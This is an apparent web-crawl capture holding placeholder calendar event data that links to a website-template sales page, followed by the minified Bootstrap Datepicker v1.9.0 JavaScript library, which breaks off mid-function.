	'04-02-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quae aspernatur iusto ratione fuga sit cum.</a>',
	'03-28-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Nostrum provident sint molestias eos consectetur.</a>',
	'03-27-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Iste nesciunt maxime et enim rerum.</a>',
	'03-24-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Eaque provident accusantium minus quibusdam quidem.</a>',
	'03-23-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Nisi dolorem maiores incidunt aliquid quod!</a>',
	'03-21-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Neque et sunt repellat. Ullam, incidunt!</a>',
	'03-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Placeat iste unde dolorum doloribus. Aut.</a>',
	'03-07-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Natus soluta sequi a repellat eveniet!</a>',
	'02-28-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Nisi sit aspernatur iste consequatur rerum quidem?</a>',
	'02-21-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Saepe quos nisi labore ad veniam?</a>',
	'02-19-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Tempora aliquid nulla facilis labore harum.</a>',
	'02-16-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Eaque saepe reprehenderit dolorem atque voluptates totam?</a>',
	'02-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Deleniti nulla consequatur nam fugit quo enim?</a>',
	'02-06-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Molestiae ratione aliquam voluptates maiores iusto.</a>',
	'02-04-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Laborum commodi tenetur natus quidem velit!</a>',
	'02-01-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Perferendis sint numquam quidem exercitationem nobis!</a>',
	'01-30-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Amet tempora odio eum quos atque.</a>',
	'01-27-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Nesciunt aut sunt quasi ullam autem.</a>',
	'01-22-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Delectus vero nobis harum quam libero.</a>',
	'01-17-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Vitae atque qui possimus explicabo exercitationem.</a>',
	'01-12-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Impedit accusantium excepturi odit minima quo nostrum.</a>',
	'01-11-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Odio consequatur deleniti eius deserunt veritatis.</a>',
	'01-10-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Reprehenderit odit rem explicabo voluptate est.</a>',
	'01-09-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Vel minus vero laborum ea molestiae.</a>',
	'01-05-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ipsa labore distinctio molestiae fugiat at laudantium.</a>',
	'01-04-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Dolores numquam. Dicta, dolor quaerat in.</a>',
	'12-23-2019' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Adipisci omnis ducimus tempore nostrum itaque.</a>',
};

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/components/datepicker.js
body_size: 20444
content:
/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a,b){function c(){return new Date(Date.UTC.apply(Date,arguments))}function d(){var a=new Date;return c(a.getFullYear(),a.getMonth(),a.getDate())}function e(a,b){return a.getUTCFullYear()===b.getUTCFullYear()&&a.getUTCMonth()===b.getUTCMonth()&&a.getUTCDate()===b.getUTCDate()}function f(c,d){return function(){return d!==b&&a.fn.datepicker.deprecated(d),this[c].apply(this,arguments)}}function g(a){return a&&!isNaN(a.getTime())}function h(b,c){function d(a,b){return b.toLowerCase()}var e,f=a(b).data(),g={},h=new RegExp("^"+c.toLowerCase()+"([A-Z])");c=new RegExp("^"+c.toLowerCase());for(var i in f)c.test(i)&&(e=i.replace(h,d),g[e]=f[i]);return g}function i(b){var c={};if(q[b]||(b=b.split("-")[0],q[b])){var d=q[b];return a.each(p,function(a,b){b in d&&(c[b]=d[b])}),c}}var j=function(){var b={get:function(a){return this.slice(a)[0]},contains:function(a){for(var b=a&&a.valueOf(),c=0,d=this.length;c<d;c++)if(0<=this[c].valueOf()-b&&this[c].valueOf()-b<864e5)return c;return-1},remove:function(a){this.splice(a,1)},replace:function(b){b&&(a.isArray(b)||(b=[b]),this.clear(),this.push.apply(this,b))},clear:function(){this.length=0},copy:function(){var a=new j;return a.replace(this),a}};return function(){var c=[];return c.push.apply(c,arguments),a.extend(c,b),c}}(),k=function(b,c){a.data(b,"datepicker",this),this._events=[],this._secondaryEvents=[],this._process_options(c),this.dates=new j,this.viewDate=this.o.defaultViewDate,this.focusDate=null,this.element=a(b),this.isInput=this.element.is("input"),this.inputField=this.isInput?this.element:this.element.find("input"),this.component=!!this.element.hasClass("date")&&this.element.find(".add-on, .input-group-addon, .input-group-append, .input-group-prepend, .btn"),this.component&&0===this.component.length&&(this.component=!1),this.isInline=!this.component&&this.element.is("div"),this.picker=a(r.template),this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow),this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.o.calendarWeeks&&this.picker.find(".datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",function(a,b){return Number(b)+1}),this._process_options({startDate:this._o.startDate,endDate:this._o.endDate,daysOfWeekDisabled:this.o.daysOfWeekDisabled,daysOfWeekHighlighted:this.o.daysOfWeekHighlighted,datesDisabled:this.o.datesDisabled}),this._allow_update=!1,this.setViewMode(this.o.startView),this._allow_update=!0,this.fillDow(),this.fillMonths(),this.update(),this.isInline&&this.show()};k.prototype={constructor:k,_resolveViewName:function(b){return a.each(r.viewModes,function(c,d){if(b===c||-1!==a.inArray(b,d.names))return b=c,!1}),b},_resolveDaysOfWeek:function(b){return a.isArray(b)||(b=b.split(/[,\s]*/)),a.map(b,Number)},_check_template:function(c){try{if(c===b||""===c)return!1;if((c.match(/[<>]/g)||[]).length<=0)return!0;return a(c).length>0}catch(a){return!1}},_process_options:function(b){this._o=a.extend({},this._o,b);var e=this.o=a.extend({},this._o),f=e.language;q[f]||(f=f.split("-")[0],q[f]||(f=o.language)),e.language=f,e.startView=this._resolveViewName(e.startView),e.minViewMode=this._resolveViewName(e.minViewMode),e.maxViewMode=this._resolveViewName(e.maxViewMode),e.startView=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,e.startView)),!0!==e.multidate&&(e.multidate=Number(e.multidate)||!1,!1!==e.multidate&&(e.multidate=Math.max(0,e.multidate))),e.multidateSeparator=String(e.multidateSeparator),e.weekStart%=7,e.weekEnd=(e.weekStart+6)%7;var g=r.parseFormat(e.format);e.startDate!==-1/0&&(e.startDate?e.startDate instanceof Date?e.startDate=this._local_to_utc(this._zero_time(e.startDate)):e.startDate=r.parseDate(e.startDate,g,e.language,e.assumeNearbyYear):e.startDate=-1/0),e.endDate!==1/0&&(e.endDate?e.endDate instanceof Date?e.endDate=this._local_to_utc(this._zero_time(e.endDate)):e.endDate=r.parseDate(e.endDate,g,e.language,e.assumeNearbyYear):e.endDate=1/0),e.daysOfWeekDisabled=this._resolveDaysOfWeek(e.daysOfWeekDisabled||[]),e.daysOfWeekHighlighted=this._resolveDaysOfWeek(e.daysOfWeekHighlighted||[]),e.datesDisabled=e.datesDisabled||[],a.isArray(e.datesDisabled)||(e.datesDisabled=e.datesDisabled.split(",")),e.datesDisabled=a.map(e.datesDisabled,function(a){return r.parseDate(a,g,e.language,e.assumeNearbyYear)});var h=String(e.orientation).toLowerCase().split(/\s+/g),i=e.orientation.toLowerCase();if(h=a.grep(h,function(a){return/^auto|left|right|top|bottom$/.test(a)}),e.orientation={x:"auto",y:"auto"},i&&"auto"!==i)if(1===h.length)switch(h[0]){case"top":case"bottom":e.orientation.y=h[0];break;case"left":case"right":e.orientation.x=h[0]}else i=a.grep(h,function(a){return/^left|right$/.test(a)}),e.orientation.x=i[0]||"auto",i=a.grep(h,function(a){return/^top|bottom$/.test(a)}),e.orientation.y=i[0]||"auto";else;if(e.defaultViewDate instanceof Date||"string"==typeof e.defaultViewDate)e.defaultViewDate=r.parseDate(e.defaultViewDate,g,e.language,e.assumeNearbyYear);else if(e.defaultViewDate){var j=e.defaultViewDate.year||(new Date).getFullYear(),k=e.defaultViewDate.month||0,l=e.defaultViewDate.day||1;e.defaultViewDate=c(j,k,l)}else e.defaultViewDate=d()},_applyEvents:function(a){for(var c,d,e,f=0;f<a.length;f++)c=a[f][0],2===a[f].length?(d=b,e=a[f][1]):3===a[f].length&&(d=a[f][1],e=a[f][2]),c.on(e,d)},_unapplyEvents:function(a){for(var c,d,e,f=0;f<a.length;f++)c=a[f][0],2===a[f].length?(e=b,d=a[f][1]):3===a[f].length&&(e=a[f][1],d=a[f][2]),c.off(d,e)},_buildEvents:function(){var b={keyup:a.proxy(function(b){-1===a.inArray(b.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:a.proxy(this.keydown,this),paste:a.proxy(this.paste,this)};!0===this.o.showOnFocus&&(b.focus=a.proxy(this.show,this)),this.isInput?this._events=[[this.element,b]]:this.component&&this.inputField.length?this._events=[[this.inputField,b],[this.component,{click:a.proxy(this.show,this)}]]:this._events=[[this.element,{click:a.proxy(this.show,this),keydown:a.proxy(this.keydown,this)}]],this._events.push([this.element,"*",{blur:a.proxy(function(a){this._focused_from=a.target},this)}],[this.element,{blur:a.proxy(function(a){this._focused_from=a.target},this)}]),this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":a.proxy(function(a){this.update(a.date)},this)}]),this._secondaryEvents=[[this.picker,{click:a.proxy(this.click,this)}],[this.picker,".prev, .next",{click:a.proxy(this.navArrowsClick,this)}],[this.picker,".day:not(.disabled)",{click:a.proxy(this.dayCellClick,this)}],[a(window),{resize:a.proxy(this.place,this)}],[a(document),{"mousedown touchstart":a.proxy(function(a){this.element.is(a.target)||this.element.find(a.target).length||this.picker.is(a.target)||this.picker.find(a.target).length||this.isInline||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(b,c){var d=c||this.dates.get(-1),e=this._utc_to_local(d);this.element.trigger({type:b,date:e,viewMode:this.viewMode,dates:a.map(this.dates,this._utc_to_local),format:a.proxy(function(a,b){0===arguments.length?(a=this.dates.length-1,b=this.o.format):"string"==typeof a&&(b=a,a=this.dates.length-1),b=b||this.o.format;var c=this.dates.get(a);return r.formatDate(c,b,this.o.language)},this)})},show:function(){if(!(this.inputField.is(":disabled")||this.inputField.prop("readonly")&&!1===this.o.enableOnReadonly))return this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&a(this.element).blur(),this},hide:function(){return this.isInline||!this.picker.is(":visible")?this:(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.setViewMode(this.o.startView),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide"),this)},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(b){var c;if(b.originalEvent.clipboardData&&b.originalEvent.clipboardData.types&&-1!==a.inArray("text/plain",b.originalEvent.clipboardData.types))c=b.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;c=window.clipboardData.getData("Text")}this.setDate(c),this.update(),b.preventDefault()},_utc_to_local:function(a){if(!a)return a;var b=new Date(a.getTime()+6e4*a.getTimezoneOffset());return b.getTimezoneOffset()!==a.getTimezoneOffset()&&(b=new Date(a.getTime()+6e4*b.getTimezoneOffset())),b},_local_to_utc:function(a){return a&&new Date(a.getTime()-6e4*a.getTimezoneOffset())},_zero_time:function(a){return a&&new Date(a.getFullYear(),a.getMonth(),a.getDate())},_zero_utc_time:function(a){return a&&c(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate())},getDates:function(){return a.map(this.dates,this._utc_to_local)},getUTCDates:function(){return a.map(this.dates,function(a){return new Date(a)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var a=this.dates.get(-1);return a!==b?new Date(a):null},clearDates:function(){this.inputField.val(""),this.update(),this._trigger("changeDate"),this.o.autoclose&&this.hide()},setDates:function(){var b=a.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,b),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var b=a.isArray(arguments[0])?arguments[0]:arguments;return this.setDates.apply(this,a.map(b,this._utc_to_local)),this},setDate:f("setDates"),setUTCDate:f("setUTCDates"),remove:f("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead"),setValue:function(){var a=this.getFormattedDate();return this.inputField.val(a),this},getFormattedDate:function(c){c===b&&(c=this.o.format);var d=this.o.language;return a.map(this.dates,function(a){return r.formatDate(a,c,d)}).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(a){return this._process_options({startDate:a}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(a){return this._process_options({endDate:a}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(a){return this._process_options({daysOfWeekDisabled:a}),this.update(),this},setDaysOfWeekHighlighted:function(a){return this._process_options({daysOfWeekHighlighted:a}),this.update(),this},setDatesDisabled:function(a){return this._process_options({datesDisabled:a}),this.update(),this},place:function(){if(this.isInline)return this;var b=this.picker.outerWidth(),c=this.picker.outerHeight(),d=a(this.o.container),e=d.width(),f="body"===this.o.container?a(document).scrollTop():d.scrollTop(),g=d.offset(),h=[0];this.element.parents().each(function(){var b=a(this).css("z-index");"auto"!==b&&0!==Number(b)&&h.push(Number(b))});var i=Math.max.apply(Math,h)+this.o.zIndexOffset,j=this.component?this.component.parent().offset():this.element.offset(),k=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),l=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),m=j.left-g.left,n=j.top-g.top;"body"!==this.o.container&&(n+=f),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(m-=b-l)):j.left<0?(this.picker.addClass("datepicker-orient-left"),m-=j.left-10):m+b>e?(this.picker.addClass("datepicker-orient-right"),m+=l-b):this.o.rtl?this.picker.addClass("datepicker-orient-right"):this.picker.addClass("datepicker-orient-left");var o,p=this.o.orientation.y;if("auto"===p&&(o=-f+n-c,p=o<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+p),"top"===p?n-=c+parseInt(this.picker.css("padding-top")):n+=k,this.o.rtl){var q=e-(m+l);this.picker.css({top:n,right:q,zIndex:i})}else this.picker.css({top:n,left:m,zIndex:i});return this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var b=this.dates.copy(),c=[],d=!1;return arguments.length?(a.each(arguments,a.proxy(function(a,b){b instanceof Date&&(b=this._local_to_utc(b)),c.push(b)},this)),d=!0):(c=this.isInput?this.element.val():this.element.data("date")||this.inputField.val(),c=c&&this.o.multidate?c.split(this.o.multidateSeparator):[c],delete this.element.data().date),c=a.map(c,a.proxy(function(a){return r.parseDate(a,this.o.format,this.o.language,this.o.assumeNearbyYear)},this)),c=a.grep(c,a.proxy(function(a){return!this.dateWithinRange(a)||!a},this),!0),this.dates.replace(c),this.o.updateViewDate&&(this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate?this.viewDate=new Date(this.o.endDate):this.viewDate=this.o.defaultViewDate),d?(this.setValue(),this.element.change()):this.dates.length&&String(b)!==String(this.dates)&&d&&(this._trigger("changeDate"),this.element.change()),!this.dates.length&&b.length&&(this._trigger("clearDate"),this.element.change()),this.fill(),this},fillDow:function(){if(this.o.showWeekDays){var b=this.o.weekStart,c="<tr>";for(this.o.calendarWeeks&&(c+='<th class="cw">&#160;</th>');b<this.o.weekStart+7;)c+='<th class="dow',-1!==a.inArray(b,this.o.daysOfWeekDisabled)&&(c+=" disabled"),c+='">'+q[this.o.language].daysMin[b++%7]+"</th>";c+="</tr>",this.picker.find(".datepicker-days thead").append(c)}},fillMonths:function(){for(var a,b=this._utc_to_local(this.viewDate),c="",d=0;d<12;d++)a=b&&b.getMonth()===d?" focused":"",c+='<span class="month'+a+'">'+q[this.o.language].monthsShort[d]+"</span>";this.picker.find(".datepicker-months td").html(c)},setRange:function(b){b&&b.length?this.range=a.map(b,function(a){return a.valueOf()}):delete this.range,this.fill()},getClassNames:function(b){var c=[],f=this.viewDate.getUTCFullYear(),g=this.viewDate.getUTCMonth(),h=d();return b.getUTCFullYear()<f||b.getUTCFullYear()===f&&b.getUTCMonth()<g?c.push("old"):(b.getUTCFullYear()>f||b.getUTCFullYear()===f&&b.getUTCMonth()>g)&&c.push("new"),this.focusDate&&b.valueOf()===this.focusDate.valueOf()&&c.push("focused"),this.o.todayHighlight&&e(b,h)&&c.push("today"),-1!==this.dates.contains(b)&&c.push("active"),this.dateWithinRange(b)||c.push("disabled"),this.dateIsDisabled(b)&&c.push("disabled","disabled-date"),-1!==a.inArray(b.getUTCDay(),this.o.daysOfWeekHighlighted)&&c.push("highlighted"),this.range&&(b>this.range[0]&&b<this.range[this.range.length-1]&&c.push("range"),-1!==a.inArray(b.valueOf(),this.range)&&c.push("selected"),b.valueOf()===this.range[0]&&c.push("range-start"),b.valueOf()===this.range[this.range.length-1]&&c.push("range-end")),c},_fill_yearsView:function(c,d,e,f,g,h,i){for(var j,k,l,m="",n=e/10,o=this.picker.find(c),p=Math.floor(f/e)*e,q=p+9*n,r=Math.floor(this.viewDate.getFullYear()/n)*n,s=a.map(this.dates,function(a){return Math.floor(a.getUTCFullYear()/n)*n}),t=p-n;t<=q+n;t+=n)j=[d],k=null,t===p-n?j.push("old"):t===q+n&&j.push("new"),-1!==a.inArray(t,s)&&j.push("active"),(t<g||t>h)&&j.push("disabled"),t===r&&j.push("focused"),i!==a.noop&&(l=i(new Date(t,0,1)),l===b?l={}:"boolean"==typeof l?l={enabled:l}:"string"==typeof l&&(l={classes:l}),!1===l.enabled&&j.push("disabled"),l.classes&&(j=j.concat(l.classes.split(/\s+/))),l.tooltip&&(k=l.tooltip)),m+='<span class="'+j.join(" ")+'"'+(k?' title="'+k+'"':"")+">"+t+"</span>";o.find(".datepicker-switch").text(p+"-"+q),o.find("td").html(m)},fill:function(){var e,f,g=new Date(this.viewDate),h=g.getUTCFullYear(),i=g.getUTCMonth(),j=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,k=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,l=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,m=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,n=q[this.o.language].today||q.en.today||"",o=q[this.o.language].clear||q.en.clear||"",p=q[this.o.language].titleFormat||q.en.titleFormat,s=d(),t=(!0===this.o.todayBtn||"linked"===this.o.todayBtn)&&s>=this.o.startDate&&s<=this.o.endDate&&!this.weekOfDateIsDisabled(s);if(!isNaN(h)&&!isNaN(i)){this.picker.find(".datepicker-days .datepicker-switch").text(r.formatDate(g,p,this.o.language)),this.picker.find("tfoot .today").text(n).css("display",t?"table-cell":"none"),this.picker.find("tfoot .clear").text(o).css("display",!0===this.o.clearBtn?"table-cell":"none"),this.picker.find("thead .datepicker-title").text(this.o.title).css("display","string"==typeof this.o.title&&""!==this.o.title?"table-cell":"none"),this.updateNavArrows(),this.fillMonths();var u=c(h,i,0),v=u.getUTCDate();u.setUTCDate(v-(u.getUTCDay()-this.o.weekStart+7)%7);var w=new Date(u);u.getUTCFullYear()<100&&w.setUTCFullYear(u.getUTCFullYear()),w.setUTCDate(w.getUTCDate()+42),w=w.valueOf();for(var x,y,z=[];u.valueOf()<w;){if((x=u.getUTCDay())===this.o.weekStart&&(z.push("<tr>"),this.o.calendarWeeks)){var A=new Date(+u+(this.o.weekStart-x-7)%7*864e5),B=new Date(Number(A)+(11-A.getUTCDay())%7*864e5),C=new Date(Number(C=c(B.getUTCFullYear(),0,1))+(11-C.getUTCDay())%7*864e5),D=(B-C)/864e5/7+1;z.push('<td class="cw">'+D+"</td>")}y=this.getClassNames(u),y.push("day");var E=u.getUTCDate();this.o.beforeShowDay!==a.noop&&(f=this.o.beforeShowDay(this._utc_to_local(u)),f===b?f={}:"boolean"==typeof f?f={enabled:f}:"string"==typeof f&&(f={classes:f}),!1===f.enabled&&y.push("disabled"),f.classes&&(y=y.concat(f.classes.split(/\s+/))),f.tooltip&&(e=f.tooltip),f.content&&(E=f.content)),y=a.isFunction(a.uniqueSort)?a.uniqueSort(y):a.unique(y),z.push('<td class="'+y.join(" ")+'"'+(e?' title="'+e+'"':"")+' data-date="'+u.getTime().toString()+'">'+E+"</td>"),e=null,x===this.o.weekEnd&&z.push("</tr>"),u.setUTCDate(u.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").html(z.join(""));var F=q[this.o.language].monthsTitle||q.en.monthsTitle||"Months",G=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?F:h).end().find("tbody span").removeClass("active");if(a.each(this.dates,function(a,b){b.getUTCFullYear()===h&&G.eq(b.getUTCMonth()).addClass("active")}),(h<j||h>l)&&G.addClass("disabled"),h===j&&G.slice(0,k).addClass("disabled"),h===l&&G.slice(m+1).addClass("disabled"),this.o.beforeShowMonth!==a.noop){var H=this;a.each(G,function(c,d){var e=new Date(h,c,1),f=H.o.beforeShowMonth(e);f===b?f={}:"boolean"==typeof f?f={enabled:f}:"string"==typeof f&&(f={classes:f}),!1!==f.enabled||a(d).hasClass("disabled")||a(d).addClass("disabled"),f.classes&&a(d).addClass(f.classes),f.tooltip&&a(d).prop("title",f.tooltip)})}this._fill_yearsView(".datepicker-years","year",10,h,j,l,this.o.beforeShowYear),this._fill_yearsView(".datepicker-decades","decade",100,h,j,l,this.o.beforeShowDecade),this._fill_yearsView(".datepicker-centuries","century",1e3,h,j,l,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var a,b,c=new Date(this.viewDate),d=c.getUTCFullYear(),e=c.getUTCMonth(),f=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,g=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,h=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,i=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,j=1;switch(this.viewMode){case 4:j*=10;case 3:j*=10;case 2:j*=10;case 1:a=Math.floor(d/j)*j<=f,b=Math.floor(d/j)*j+j>h;break;case 0:a=d<=f&&e<=g,b=d>=h&&e>=i}this.picker.find(".prev").toggleClass("disabled",a),this.picker.find(".next").toggleClass("disabled",b)}},click:function(b){b.preventDefault(),b.stopPropagation();var 